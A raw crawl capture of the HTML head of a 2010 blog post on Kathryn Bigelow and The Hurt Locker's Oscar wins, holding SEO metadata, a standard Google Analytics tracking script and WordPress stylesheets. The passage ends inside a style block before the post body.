

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2010/03/08/kathryn-bigelow/
body_size: 25477
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Kathryn Bigelow | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2010/03/08/kathryn-bigelow/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2010/03/08/kathryn-bigelow/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="The Iraq War drama The Hurt Locker won best picture on Sunday at the Oscars, and Kathryn Bigelow won best director. Kathryn Bigelow on filming her character studies: &quot;Hurt Locker&#039;s about humanity. It&#039;s about friendship and comeraderie in an absolutely hellish environment, and I think that&#039;s universal, that&#039;s not necessarily gender specific. I&#039;m making a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="film" />
	<link rel="canonical" href="https://annehodgson.de/2010/03/08/kathryn-bigelow/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kathryn Bigelow | Anne Hodgson" />
		<meta property="og:description" content="The Iraq War drama The Hurt Locker won best picture on Sunday at the Oscars, and Kathryn Bigelow won best director. Kathryn Bigelow on filming her character studies: &quot;Hurt Locker&#039;s about humanity. It&#039;s about friendship and comeraderie in an absolutely hellish environment, and I think that&#039;s universal, that&#039;s not necessarily gender specific. I&#039;m making a" />
		<meta property="og:url" content="https://annehodgson.de/2010/03/08/kathryn-bigelow/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2010-03-08T17:12:47+00:00" />
		<meta property="article:modified_time" content="2010-03-11T08:57:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kathryn Bigelow | Anne Hodgson" />
		<meta name="twitter:description" content="The Iraq War drama The Hurt Locker won best picture on Sunday at the Oscars, and Kathryn Bigelow won best director. Kathryn Bigelow on filming her character studies: &quot;Hurt Locker&#039;s about humanity. It&#039;s about friendship and comeraderie in an absolutely hellish environment, and I think that&#039;s universal, that&#039;s not necessarily gender specific. I&#039;m making a" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#article","name":"Kathryn Bigelow | Anne Hodgson","headline":"Kathryn Bigelow","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2010-03-08T18:12:47+02:00","dateModified":"2010-03-11T09:57:25+02:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#webpage"},"articleSection":"short film, film"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","name":"short film"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","position":2,"name":"short film","item":"https:\/\/annehodgson.de\/category\/short-film\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#listItem","name":"Kathryn Bigelow"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#listItem","position":3,"name":"Kathryn Bigelow","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/short-film\/#listItem","name":"short film"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#webpage","url":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/","name":"Kathryn Bigelow | Anne Hodgson","description":"The Iraq War drama The Hurt Locker won best picture on Sunday at the Oscars, and Kathryn Bigelow won best director. Kathryn Bigelow on filming her character studies: \"Hurt Locker's about humanity. It's about friendship and comeraderie in an absolutely hellish environment, and I think that's universal, that's not necessarily gender specific. I'm making a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2010-03-08T18:12:47+02:00","dateModified":"2010-03-11T09:57:25+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2010%2F03%2F08%2Fkathryn-bigelow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2010%2F03%2F08%2Fkathryn-bigelow%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2010\/03\/08\/kathryn-bigelow\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
